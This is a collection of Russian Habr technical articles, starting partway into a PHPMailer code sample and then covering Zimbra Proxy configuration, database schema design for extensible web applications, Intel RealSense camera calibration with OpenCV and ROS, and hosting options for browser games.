public static function SendMail($subject = 'none', $email, $name, $surname, $text_body = '', $text_altbody = '')
{
$config = parse_ini_file('app/config/mail.ini');
$mail = new PHPMailer;
$mail-isSMTP();
$mail->Host = $config['MAIL_HOST'];
$mail->SMTPAuth = true;
$mail->Username = $config['MAIL_USERNAME'];
$mail->Password = $config['MAIL_PASSWORD'];
$mail->SMTPSecure = 'ssl';
$mail->Port = 465;
$mail->setFrom($config['MAIL_SETFROMEMAIL'], $config['MAIL_SETFROMNAME']);
$mail->addAddress($email, $name.' '.$surname);
$mail->isHTML(true);
$mail->Subject = $subject;
$mail->Body = $text_body;
$mail->AltBody = $text_altbody;
if(!$mail->send())
{
return $mail->ErrorInfo;
}
else
{
return true;
}
}
}
?>
```
Как видно из кода используется PHPMailer. Сможете найти вы его на github-е.
И так наконец после этого всего, система заработала. При регистрации пользователям отправляется код подтверждения (не даром мы возились с Amazon SES и WorkMail), открывается сам веб-сайт(Amazon EC2 с установленным на нем apache) и можно видеть записи в БД (phpmyadmin). Прилагаю скриншоты готовой системы:
**Результат ради чего мы столько бились**


К большому сожалению как сделать сбор установщика в самой системе я не знаю. Плюс в стране в, которой я живу не поддерживается тип бизнес аккаунта PayPal, поэтому не смог написать функцию оплаты прямо в системе. Эти аспекты я вынужден делать вручную.
Спасибо всем за внимание!
|
https://habr.com/ru/post/336276/
| null |
ru
| null |
# Управление, настройка и безопасное использование Zimbra Proxy
Zimbra Proxy - очень важный элемент Zimbra OSE, который выполняет целый ряд функций, связанных с безопасностью и быстродействием почтовой инфраструктуры. Именно на узле Zimbra Proxy происходит централизованная аутентификация пользователей и их перенаправление на соответствующий почтовый сервер, а также централизованный сбор логов. Кроме того, Zimbra Proxy выполняет функции балансировщика нагрузки и обратного прокси - скрывает от пользователей топологию и характеристики узлов инфраструктуры Zimbra OSE, что затрудняет проведение разного рода кибератак. Также на узле Zimbra Proxy происходит терминация SSL-соединения, что снижает нагрузку на остальные серверы инфраструктуры Zimbra OSE, и кэширование. Но главная ценность Zimbra Proxy заключается в том, что этот узел позволяет обеспечивать централизованный доступ к другим узлам инфраструктуры Zimbra OSE.
На самом сервере Zimbra Proxy устанавливаются такие компоненты как Nginx и memcached. Также на почтовых серверах Zimbra OSE устанавливаются обработчики маршрутизации запросов, который позволяет Zimbra Proxy корректно находить почтовый сервер при подключении пользователя. Всё это нужно для обеспечения централизованного доступа пользователей к серверам Zimbra OSE. Суть его заключается в том, что при подключении пользователя к узлу Zimbra Proxy он самостоятельно определяет, к какому почтовому серверу относится его учетная запись и перенаправляет подключение на нужный почтовый сервер, чтобы пользователь в итоге попал в свой почтовый ящик. То, что со стороны пользователя работает как магия, на самом деле является довольно сложным механизмом со множеством различных нюансов. О них мы расскажем в данной статье.
Для корректной работы узла Zimbra Proxy следует открыть для внешних соединений следующие порты:
| | |
| --- | --- |
| 22/TCP | SSH-соединения |
| 25/TCP | SMTP-соединения |
| 465/TCP | SMTPS-соединения |
| 587/TCP | SMTPS-соединения |
| 80/TCP | HTTP-запросы |
| 443/TCP | HTTPS-запросы |
| 110/TCP | POP3-соединения |
| 995/TCP | POP3S-соединения |
| 143/TCP | IMAP-соединения |
| 993/TCP | IMAPS-соединения |
| 7071/TCP | Для доступа в Консоль Администратора |
| 9071/TCP | Для доступа в Консоль Администратора |
В том случае, если на узле с Zimbra Proxy вы используете Ubuntu, правило для UFW будет иметь следующий вид:
`sudo ufw allow 22,25,80,110,143,443,465,587,993,995,9071/tcp`
Подключение пользователей происходит следующим образом:
Клиенты подключаются к Zimbra Proxy по одному из указанных выше портов и проходит процедуру аутентификации. В случае успешного входа, Zimbra Proxy опрашивает memcached на предмет уже сохраненного маршрута для данного пользователя. Если маршрут действительно сохранен, Zimbra Proxy просто соединит пользователя с нужным почтовым сервером, за счет чего сэкономит часть вычислительных ресурсов. Если соответствующей записи в memcached нет или она просрочена, Zimbra Proxy отправляет запрос к доступным обработчикам маршрутизации запросов, чтобы найти почтовый сервер, на котором расположен почтовый ящик пользователя. Обработчик получает соответствующую запись из LDAP и возвращает данные Zimbra Proxy, которая, в свою очередь, создает соединение между пользователем и почтовым сервером, а также сохраняет информацию об использованном для создания подключения маршруте в memcached. Данный процесс происходит незаметно для пользователя и для него все выглядит так, будто бы он соединяется напрямую с почтовым сервером. Это позволяет добиться централизации аутентификации и собирать информацию о неуспешных попытках входа в едином лог-файле.
Пример лог-файла nginx.access.logЕще одной важной функцией Zimbra Proxy является терминация SSL-соединения. Поскольку пользователи соединяются с инфраструктурой Zimbra OSE по зашифрованному каналу связи, данные передаются в зашифрованном виде и узлам инфраструктуры приходится тратить процессорное время на их расшифровку. Для того, чтобы ускорить передачу данных и снизить общую нагрузку, используется терминация SSL-соединения, которая подразумевает, что на сервере Zimbra Proxy происходит расшифровка переданных от пользователя данных, а внутренним узлам инфраструктуры они передаются уже в незашифрованном виде. Учитывая то, что все входящие электронные письма проходят проверку антивирусом и антиспамом, а также должны сохраняться в почтовый ящик, итоговая экономия ресурсов может быть достаточно солидной.
Обратной стороной медали является снижение уровня безопасности сервера, так как появляется угроза перехвата трафика в результате атаки по модели MitM. Именно поэтому по умолчанию терминация SSL-соединения в Zimbra OSE отключена и если вы все же решите ее включить, обязательно удостоверьтесь в том, что перехват передаваемых данных в вашей инфраструктуре исключен, а также не забудьте предупредить об этом своих клиентов, которые практически наверняка уверены в том, что их данные защищены на всем пути от устройства до почтового ящика.
Чтобы включить терминацию SSL, необходимо изменить настройки zimbraReverseProxyMailMode, zimbraMailMode и zimbraReverseProxySSLToUpstreamEnabled, которые по умолчанию выставлены как https, https и TRUE. Для того, чтобы Zimbra Proxy устанавливали между собой незашифрованное соединение, нужно выставить следующие параметры на соответствующих серверах:
```
zmprov ms 'proxyhostname' zimbraReverseProxySSLToUpstreamEnabled FALSE
zmprov ms 'proxyhostname' zimbraReverseProxyMailMode both
zmprov ms 'mailboxhostname' zimbraMailMode both
```
Список почтовых серверов, которые будет опрашивать Zimbra Proxy после аутентификации пользователя находится в файле /opt/zimbra/conf/nginx/includes/nginx.conf.zmlookup. Записи о серверах представлены в виде zm\_lookup\_handlers <https://mailbox.example.ru:7072/service/extension/nginx-lookup>;
В списке должны быть перечислены только почтовые сервера. Попадание в него узлов MTA или LDAP грозит значительным замедлением процесса входа в учетную запись. Для того, чтобы исключить из списка лишние записи, введите следующую команду с указанием имени сервера, которого там быть не должно: **zmprov ms**[**mta.example.ru**](http://mta.example.ru/)**zimbraReverseProxyLookupTarget FALSE**. В случае, если это не помогло, проверьте корректность глобальной настройки **zmprov gcf zimbraReverseProxyLookupTarget**
Пример лог-файла nginx.logВ случае, если почтовый сервер подвергается высоким нагрузкам, в определенные моменты пользователи могут сталкиваться с ошибкой 504 Gateway Timeout, которая связана с тем, что сервер просто не успевает обрабатывать запрос от пользователя. Для того, чтобы минимизировать вероятность появления такой ошибки, можно настроить ряд параметров при обращении к серверу. Среди них:
**zmprov mcf zimbraMailProxyReconnectTimeout** - время в миллисекундах, по истечении которого Zimbra Proxy будет предпринимать попытку повторного соединения с почтовым сервером в случае возникновения каких-либо проблем. Рекомендуется установить это значение на 125 миллисекунд.
**zmprov mcf zimbraMailProxyMaxFails** - максимальное количество допустимых ошибок при соединении с почтовым сервером. Рекомендуется установить это значение на 5 попыток. Таким образом Zimbra Proxy сообщит пользователю об ошибке лишь после пяти неудачных попыток подключения к почтовому серверу.
После изменения этих значений, перезагрузите Zimbra Proxy с помощью команды **zmproxyctl restart**
Отметим, что в инфраструктуру Zimbra OSE можно добавить несколько Zimbra Proxy. В таком случае перед ними необходимо устанавливать балансировщик нагрузки, который будет распределять запросы от клиентов на подключение к своим почтовым ящикам между различными узлами Zimbra Proxy. Также балансировщик нагрузки позволяет осуществлять терминацию SSL-соединения вместо Zimbra Proxy, однако подходить к его использованию надо с умом. Так, если вы используете облачные сервисы для балансировки нагрузки, то вам не следует включать на них терминацию SSL, так как это ставит под удар данные пользователей, которые будут передаваться на ваш сервер в открытом виде. В том же случае, если сервер с балансировщиком нагрузки находится на одной площадке с остальной инфраструктурой Zimbra OSE, можно включить на нем терминацию SSL-соединения, поскольку это не создаст дополнительных рисков по сравнению с использованием SSL-терминации на узлах Zimbra Proxy.
Эксклюзивный дистрибьютор Zextras [SVZcloud](https://svzcloud.ru/). По вопросам тестирования и приобретения Zextras Carbonio обращайтесь на электронную почту: [sales@svzcloud.ru](mailto:sales@svzcloud.ru)
|
https://habr.com/ru/post/579346/
| null |
ru
| null |
# Как правильно организовать распределенное проектирование БД?
В последнее время я занимался развертыванием проектов на базе таких приложений как Magento и Odoo (OpenERP). Оба приложения позволяют сторонним разработчикам создавать модули/расширения, встраиваемые в основное приложение. С Odoo у меня опыта поменьше, но вот с Magento я общался довольно плотно. И вопрос, который у меня возник, я вынес в заголовок статьи.
Скажу сразу, однозначного ответа у меня нет, да и его не может быть в принципе. Сложные вопросы не имеют простых решений, сложные вопросы имеют множество правильных решений, каждое из которых может быть оптимальным в своей «системе координат» (критериях оценки). Постараюсь описать свою «систему координат», для которой вопрос распределенного проектирования структур данных может быть актуален.
#### Границы применимости
Рассмотрим сообщество разработчиков таких web-приложений, как Magento (WordPress, Drupal, Joomla, ...). В сообществе есть группа разработчиков, развивающая базовый функционал приложения, есть множество групп разработчиков, создающих свои собственные расширения базового функционала, есть интеграторы, которые пытаются в соответствии с пожеланиями конечного пользователя собрать воедино базовый функционал и все необходимые расширения.
Разработчики базового функционала и расширений, как правило, манипулируют данными, сохраняемыми в реляционных базах данных. Реляционные БД позволяются более строго описывать структуры данных — накладываемые ограничения (foreign keys, unique indexes) облегчают разработчикам понимание предметной области (что хотел изобразить автор конкретной структуры) и затрудняют неправильное использование уже существующих структур. Они не обладают такой же масштабируемостью и гибкостью, как хранилища типа «ключ-значение», но их возможностей хватает для проектов того уровня, в которых они применяются (десятки и сотни одновременно работающих пользователей, объемы данных ограничиваются дисковой подсистемой физического сервера), а гибкость приносится в жертву упорядоченности, которая позволяет повысить конечную сложность разработок.
Бизнес-логика в подобных приложениях реализована на уровне програмного кода, работающего с БД через ORM, специфические возможности используемой СУБД (SQL-процедуры и функции) как правило не задействованы.
Расширения используют уже существующие структуры данных базовых модулей, а также создают свои собственные, замкнутые на базовые структуры. В некоторых случаях одни расширения могут ссылаться на другие расширения (наличие таких менеджеров зависимостей, как [composer](https://getcomposer.org/), только способствует появлению более длинных цепочек зависимых друг от друга модулей).
Каждый модуль (базовый или расширение) проходит свой путь развития, на котором происходит изменение используемых им структур данных. Вот, например, выдержка из списка файлов, изменяющих структуру данных в базе для Magento-модуля Mage\_Core:
```
install-1.6.0.0.php
...
upgrade-1.6.0.1-1.6.0.2.php
upgrade-1.6.0.2-1.6.0.3.php
upgrade-1.6.0.3-1.6.0.4.php
```
Здесь для получения итоговой структуры данных версии 1.6.0.4 нужно сначала применить скрипт install-1.6.0.0.php, а затем по очереди все скрипты от upgrade-1.6.0.1-1.6.0.2.php до upgrade-1.6.0.3-1.6.0.4.php (почему нет upgrade-1.6.0.0-1.6.0.1.php — я не знаю). Скрипты через механизм Magento ORM добавляют новые элементы структуры (таблицы, поля, индексы), изменяют существующие, удаляют устаревшие. Подобные скрипты могут быть использованы в любом расширении Magento — базовый функционал их обнаружит и применит в нужной последовательности. С учетом межмодульных зависимостей. В целом, вполне успешный подход, позволяющий достаточно независимо строить весьма сложные структуры данных (порядка сотен таблиц). Я со своей стороны вижу два момента, которые хотелось бы улучшить.
#### Пространства имен
Во-первых, использовать пространства имен (namespaces) не только на уровне модулей (Mage\_Core, Mage\_Catalog, ...), но и на уровне структур данных. При достаточно большом количестве разработчиков расширений вероятность возникновения таблиц с именем, допустим, *group* или *message* в различных модулях становится значимо ненулевым. Большинство крупных или толковых разработчиков дают префиксы своим структурам (aw\_, amasty\_, prxgt\_, ...), но я видел, что некоторые модули создают таблицы с именами *cc* и *csv*. Наличие пространства имен позволяет «развязать» между модулями не только таблицы (сущности проектируемой предметной области), но и поля таблиц (атрибуты сущностей).
#### Декларативное описание
Во-вторых, для создания структуры данных модуля использовать не программный код (императивный подход), а xml-описание (декларативный подход) — наподобие [Hibernate Mapping Files](http://www.tutorialspoint.com/hibernate/hibernate_mapping_files.htm). В этом случае базовый функционал имеет возможность провести анализ xml-описаний для всех задействованных в проекте модулей без изменения структур данных в базе и выдать диагностическое сообщение в случае обнаружения каких либо несоответствий (например, модуль B добавляет атрибут/поле к некоторой сущности/таблице, определенной в модуле A, но в текущей версии модуля A эта сущность более не используется).
Более того, базовый функционал может восстанавливать декларативное описание уже существующей структуры данных (описание может храниться в мета-данных структуры или восстанавливаться из названий таблиц/полей/индексов). В этом случае также можно автоматически провести диагностику соответствия существующей структуры данных требованиям нового устанавливаемого расширения (группы расширений).
#### Резюме
Мой накопленный опыт развертывания проектов на базе web-приложений с использованием расширений сторонних разработчиков говорит о необходимости наличия инструмента, позволяющего различным, слабо связанным командам совместно и непротиворечиво проектировать конечную структуру базы данных. Как минимум подобный инструмент должен давать возможность развязки одноименных сущностей/таблиц различных модулей через пространство имен. Возможно, в подобном инструменте применяется декларативное описание целевой предметной области (всей или только значимой ее части). Как максимум, подобный инструмент слабо зависит от языка, на котором создано само приложение — обработку данных в одной и той же базе можно вести из различных приложений/утилит/консоли, вернее, может поддерживать несколько языков программирования (php, python, java, c#, javascript, ...).
Был бы признателен за ссылки на подобные инструменты, если таковые существуют.
|
https://habr.com/ru/post/263053/
| null |
ru
| null |
# Калибровка камеры Intel RealSense d435 с помощью OpenCV2 и ROS
Всем привет!
Хочу поделиться опытом работы с камерой Intel RealSense, [модель d435](https://click.intel.com/intelr-realsensetm-depth-camera-d435.html). Как известно, многие алгоритмы машинного зрения требуют предварительной [калибровки камеры](https://ru.wikipedia.org/wiki/%D0%9A%D0%B0%D0%BB%D0%B8%D0%B1%D1%80%D0%BE%D0%B2%D0%BA%D0%B0_%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8B). Так уж получилось, что мы на нашем проекте используем ROS для сборки отдельных компонентов автоматизированной интеллигентной системы. Однако, проштудировав русскоязычный интернет, я не обнаружил каких-либо толковых туториалов на эту тему. Данная публикация призвана восполнить этот пробел.
Необходимое программное обеспечение
===================================
Так как ROS работает на Unix системах, я буду исходить из того, что у нас доступна система Ubuntu 16.04. Я не буду описывать детальные подробности установки, лишь дам ссылки на соответствующие туториалы.
* OpenCV2. [Как установить](https://gist.github.com/arthurbeggs/06df46af94af7f261513934e56103b30).
* OpenCV-Python. Тут все просто:
```
sudo apt-get install python-opencv
```
* [ROS Kinetic](http://wiki.ros.org/kinetic/Installation/Ubuntu) для Ubuntu 16.04.
Установка драйверов RealSense
=============================
1. Прежде всего, необходимо установить [драйверы](https://github.com/IntelRealSense/librealsense/blob/master/doc/distribution_linux.md#installing-the-packages) для камеры.
2. ROS-пакет для камеры находится [тут](https://github.com/intel-ros/realsense/releases). На момент публикации последняя версия была 2.0.3. Чтобы установить пакет, необходимо скачать исходный код и распаковать его в домашней директории ROS. Далее, нам необходимо будет установить его:
```
catkin_make clean
catkin_make -DCATKIN_ENABLE_TESTING=False -DCMAKE_BUILD_TYPE=Release
catkin_make install
echo "source path_to_workspace/devel/setup.bash" >> ~/.bashrc
source ~/.bashrc
```
Тестируем камеру
================
После того как мы установили камеру, нам необходимо убедиться что драйвера работают как надо. Для этого мы подключаем камеру через USB и запускаем демку:
```
roslaunch realsense2_camera demo_pointcloud.launch
```
Данная команда откроет ROS визуализацию, на которой можно будет увидеть [облако точек](https://ru.wikipedia.org/wiki/%D0%9E%D0%B1%D0%BB%D0%B0%D0%BA%D0%BE_%D1%82%D0%BE%D1%87%D0%B5%D0%BA), зарегистрированные в топике `/camera/depth/color/points`:
Калибровка камеры
=================
Ниже представлена адаптированная версия [туториала от OpenCV](http://opencv-python-tutroals.readthedocs.io/en/latest/py_tutorials/py_calib3d/py_calibration/py_calibration.html).
```
import numpy as np
import cv2
import glob
# критерий остановки калибровки
criteria = (cv2.TERM_CRITERIA_EPS + cv2.TERM_CRITERIA_MAX_ITER, 30, 0.001)
# мы используем шахматную доску 8x6
objp = np.zeros((6*8,3), np.float32)
objp[:,:2] = np.mgrid[0:8,0:6].T.reshape(-1,2)
# массивы для хранения объектов и точек всех изображений
objpoints = [] # 3d объекты из реального мира
imgpoints = [] # 2d точки на плоскости изображения
images = glob.glob('/путь_к_изображениям/*.png')
for fname in images:
img = cv2.imread(fname)
gray = cv2.cvtColor(img,cv2.COLOR_BGR2GRAY)
# ищем углы шахматной доски
ret, corners = cv2.findChessboardCorners(gray, (8,6),None)
# как только точки найдены, мы добавляем обновляем массивы с объектами и точками
if ret == True:
objpoints.append(objp)
corners2 = cv2.cornerSubPix(gray,corners,(11,11),(-1,-1),criteria)
imgpoints.append(corners2)
# рисуем точки и показываем финальное изображение
img = cv2.drawChessboardCorners(img, (8,6), corners2,ret)
cv2.imshow('img',img)
cv2.waitKey(500)
cv2.destroyAllWindows()
# калибрируем и сохраняем результаты
ret, mtx, dist, rvecs, tvecs = cv2.calibrateCamera(objpoints, imgpoints, gray.shape[::-1],None,None)
np.save('/path_to_images/calibration', [mtx, dist, rvecs, tvecs])
```
Для того, чтобы данный скрипт заработал, нам необходимы как минимум 10 изображений шахматной доски, полученные с нашей камеры. Для этого мы можем использовать, к примеру, ROS-пакет [image\_view](http://wiki.ros.org/image_view) или любую другую программу, способную делать скриншоты с USB камеры. Снятые изображения следует поместить в любую папку. Пример изображения:
После того, как мы исполним скрипт, результаты калибрования будут сохранены в файл
`calibration.npy`. Эти данные затем можно использовать следующим скриптом:
```
calibration_data = np.load('path_to_images/calibration.npy')
mtx = calibration_data[0]
dist = calibration_data[1]
rvecs = calibration_data[2]
tvecs = calibration_data[3]
```
Заключение
==========
Мы смогли успешно откалибрировать камеру RealSense d435 с помощью OpenCV2 и ROS. Результаты калибровки можно использовать в таких приложениях, как трекинг объектов, маркеров aruco, алгоритмов дополненной реальности и многих других. В следующей статье, я хотел бы поподробнее остановиться на трекинге маркеров aruco.
|
https://habr.com/ru/post/412953/
| null |
ru
| null |
# Площадки для браузерных игр
Допустим, я создал браузерную игру, а что дальше? Если для мобильных — есть магазины Google Play, App Store, Windows Store и куча всяких альтернативных. Можно найти площадки для распространения сборок standalone — Desura, Steam, Itch.io. Но когда задумываешься о судьбе браузерки, то невольно впадаешь в ступор. И куда ее?
Думать о судьбе своего детища необходимо еще на начальном этапе разработки. Так, в случае с Dangerous Insects, я уже знал, где и как буду размещаться, хотя от игры в лучшем случае был только диздок. Вот и с HTML5 захотелось заранее прощупать почву.
Первое, что приходит в голову — это работа на отдельном сайте. Гениальное решение! Так и веет свежестью мышления. Тыщи посетителей в сутки, горы золота и статус крутого разработчика (аж слюна закапала). Однако, все это возможно при выполнении двух условий: отличная игра и куча денег на раскрутку. Для простого инди-разработчика найти последнее крайне затруднительно.
Гораздо проще выглядит размещение игры в популярных социальных сетях: ВКонтакте и Facebook. А если вы еще официально зарегистрированы, как юридическое лицо, то к списку можете прибавить Одноклассники. Если игра достойная, она имеет шансы попасть на “витрины” и стать видимой для тысяч потенциальных игроков. Можно использовать группы и сообщества или просто пиариться среди своих знакомых. В общем, социальные сети выглядят очень заманчиво.
И тот, и другой вариант имеют право на жизнь и, скорее всего, должны использоваться одновременно. Особенно, если игра предполагается бесплатной с показом рекламы или f2p. Вот только есть один ма-а-аленький нюансик — в большинстве случаев игровые файлы скачиваются со сторонних сервисов, а не хранятся на серверах социальных сетей. Вы думаете это пустяк?
Лично у меня есть средненький VDS на котором крутится мой сайт, поэтому я как-то особо не заморачивался с этим вопросом. Подумаешь, создать еще одну страничку для игры или настроить папку для расшаривания файлов. Ерунда… Но не тут-то было. Публикация игры в сетях требует протокол HTTPS для доступа к файлам. Опс, а за сертификат-то просят денежек, да и не малых.
И вот в связи с этим я начну статью не о публикации игры, а о хранении ее файлов.
#### Хранилище файлов
“Халява”, о величайшее слово всех времен и народов. Я перебрал десятки сервисов, протряс сквозь сито болтологию на форумах и дошел до блестящей мысли, что прямые ссылки никто не дает. Спрашивается, а на что рассчитывал? Какой нормальный создатель сервиса будет давать скачивать файлы, без показа странички с рекламой или требования оплаты. Простачков, естественно, не нашлось.
Попалась, правда, информация, что в Dropbox возможно получение этой самой прямой ссылки, но только для старых аккаунтов. Мой оказался моложе требуемого и публичных папок уже не было.
Пробовал я использовать Microsoft OneDrive. О чудо, там есть нужное! Но эйфория ушла также быстро, как и появилась. Прямые ссылки доступны только для имеющих аккаунт этого сервиса.
Не оправдал доверия Яндекс Диск. Хотя люди на форумах уверяли, что возможно получить прямую ссылку после некоторых хитрых телодвижений, но небольшая проверка показала, что такие ссылки временные и через несколько часов меняют свой адрес.
И лишь американский гигант IT-компания Google позволил получить халявную, постоянную ссылку для скачивания с протоколом HTTPS. Ох, не зря там среди создателей находится Сергей Брин. Что-то русское в нем все же осталось.
Итак, игра HTML5 предполагает целую кучу файлов: html, css, javascript, медиа-ресурсы. Конечно, в одну ссылку все это не поместишь и вариант с Google Drive годится только для распространения одиночного файла.
Я работаю с Blend4Web. Именно этот движок мне больше импонирует для создания браузерных игр. Почему? Загляните в мой профиль — там уже целая “стопка” статей посвященных b4w. Поэтому все, что сказано в этой статье напрямую относится к Blend4Web. Но ничто не мешает вам использовать информацию для других webgl-решений. Да, к чему это я…
А вот к чему! Уникальная фишка b4w в том, что он позволяет упаковать приложение в один единственный файл HTML, который содержит все зависимости, исполняемый код, ресурсы. Так вот, для такого файла прекрасно можно использовать прямую ссылку с Google Drive. И уже на основе контейнера IFrame публиковать на всевозможных форумах, блогах и т.д. Это могут быть модели из игры, сцены или даже уровни — отличная возможность пиарить проект на доступных ресурсах, без особых технических сложностей.
Давайте рассмотрим алгоритм получения этой самой прямой ссылки с помощью Google Drive:
* Открыть окно “Совместный доступ” (выбрать соответствующий пункт из контекстного меню файла).
* Нажать ссылку “Расширенные” и в появившемся окне выбрать пункт “Всем в интернете”
* Скопировать уникальный идентификатор (см. рис).
И вот этот уникальный код нужно поместить в конце строки:
```
https://googledrive.com/host/
```
Это и есть прямая ссылка, которая прекрасно может вставляться в контейнер IFrame. Конечно, IFrame доступен не во всех блогах, сайтах и форумах, но большинство все же его поддерживает. По крайне мере blogspot и блоги wordpress (то, что я тестировал). Так, что совсем не нужно тратить деньги на собственный сервер, а можно публиковать свои разработки на бесплатных сервисах.
Пример кода IFrame:
```
width=”1024” height=”768” allowfullscreen src=”https://site/...”
```
Итак, с одним файлом вроде разобрались, но что делать с целой папкой? Для запуска такого уже нужна серверная поддержка: VDS или dedicated. Хотя чуть дальше я подскажу отличный вариант полностью бесплатного хостинга для браузерных игр.
Допустим, вы являетесь обладателем виртуального или даже физического сервера. Не буду рассматривать настройку Apache и прочего серверного софта— все это разжевывалось десятки раз, в том числе и на хабре. Я остановлюсь только на проблеме получения сертификата SSL.
Простой поиск в сети Интернет выдает большое количество ресурсов, торгующих этим самым сертификатом. Причем цены разнятся от нескольких тысяч до несколько десятков тысяч. Конечно, многое зависит от требований, выдвигаемых к сертификату.
Есть интересная [статья](https://www.digitalocean.com/community/tutorials/how-to-set-up-apache-with-a-free-signed-ssl-certificate-on-a-vps), посвященная получению SSL и настройке Apache. Она хоть и на английском, но все написано просто и понятно. Так вот, там рассказывается о сервисе startssl.com, который как раз и позволяет получить бесплатно полноценный сертификат. Сам ресурс на русском языке, так что все понятно и без комментариев.
#### GitHub Pages
Все знают github, как сервис для хостинга и совместной разработке. Однако, для меня было сюрпризом, что они предлагают хостинг сайтов. Лично я использую bitbucket для своих проектов и мне особо не интересны возможности github, но GitHub Pages выглядит очень заманчиво — полноценный домен третьего уровня, без рекламы, с HTTPS. Причем работать с ним можно, как с обычным репозиторием.
Важно учитывать, что название будущего сайта, название аккаунта github и название репозитория — должно быть одним и тем же. Допустим, я хочу создать домен mygame.github.io. Соответственно:
* Регистрирую аккаунт с именем mygame.
* Создаю репозиторий mygame.github.io.
А вот пошаговые действия для тех, кто никогда не работал с git. Предполагается, что вы уже скачали и установили его у себя в систему. Описываю только команды терминала:
* Перейти в каталог, где предполагается хранение проектов git (команда cd название каталога).
* Добавить локальный репозиторий. При создании репозитория в аккаунте git-hub выдается адрес типа https:/github.com/mygame/mygame.github.io. Вот ее то и вставьте после команды git clone.
* Перейти в каталог локального репозитория (cd mygame.github.io)
* Скопировать в эту папку свой проект.
Залить на сервер:
```
git add --all
git commit -m "Initial commit"
git push -u origin master
```
#### Социальные сети ВКонтакте и Facebook
Начинающие разработчики при мыслях о социальных сетях бьются в экстазе, особенно начитавшись success-историй маститых игроделов и холодеют от ужаса при подробностях о “зверской” модерации. В действительности, чтобы опубликовать игру в одной из этих социальных сетей совсем не нужно проходить модерацию. Она необходима для включения игры в каталог приложений и монетизации. А так, вам никто не мешает создать проект, разместить его в социалке и он будет доступен для всех ваших подписчиков.
